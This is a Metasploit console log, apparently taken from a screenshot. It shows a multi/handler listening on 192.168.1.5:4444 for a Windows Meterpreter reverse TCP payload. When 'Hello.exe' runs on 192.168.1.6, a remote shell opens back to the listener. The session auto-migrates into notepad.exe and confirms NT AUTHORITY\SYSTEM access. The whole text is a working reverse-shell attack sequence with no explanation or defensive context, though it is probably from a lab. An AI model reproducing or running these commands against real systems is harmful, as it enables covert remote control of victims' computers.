 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.5
lhost ⇒ 192.168.1.5
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (176195 bytes) to 192.168.1.6
[*] Meterpreter session 3 opened (192.168.1.5:4444 → 192.168.1.6:1050) at 2020-08-21 02:09:27 +0800
[*] Session ID 3 (192.168.1.5:4444 → 192.168.1.6:1050) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: Hello.exe (2080)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3472
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >